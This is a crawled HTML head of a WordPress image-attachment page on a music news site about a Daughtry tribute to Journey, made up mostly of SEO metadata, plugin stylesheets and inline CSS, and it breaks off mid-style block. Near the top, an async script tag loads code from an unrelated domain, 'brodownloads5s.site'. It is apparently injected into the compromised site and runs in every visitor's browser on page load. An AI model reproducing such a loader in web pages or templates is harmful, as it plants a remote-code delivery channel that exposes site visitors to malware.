

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/
body_size: 19009
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
- Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Creative Media Times" />
	<meta property="og:url" content="https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:modified_time" content="2023-01-06T01:39:08+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute" />
	<meta property="og:image:width" content="627" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/","url":"https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/","name":"- Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2023/01/Daughtry-Announce-New-Journey-Tribute-.png","datePublished":"2023-01-06T01:38:38+00:00","dateModified":"2023-01-06T01:39:08+00:00","breadcrumb":{"@id":"https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2023/01/Daughtry-Announce-New-Journey-Tribute-.png","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2023/01/Daughtry-Announce-New-Journey-Tribute-.png","width":627,"height":628,"caption":"Daughtry Announce New Journey Tribute"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/daughtry-announce-new-journey-tribute/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Daughtry Announce New Journey Tribute “Separate Ways (Worlds Apart)”","item":"https://creativemediatimes.com/daughtry-announce-new-journey-tribute-separate-ways-worlds-apart/"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fdaughtry-announce-new-journey-tribute-separate-ways-worlds-apart%2Fdaughtry-announce-new-journey-tribute%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fdaughtry-announce-new-journey-tribute-separate-ways-worlds-apart%2Fdaughtry-announce-new-journey-tribute%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-825' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"c9d86b0ac7","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"c9d86b0ac7","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/media/18769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=18769' />
<style>
		#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
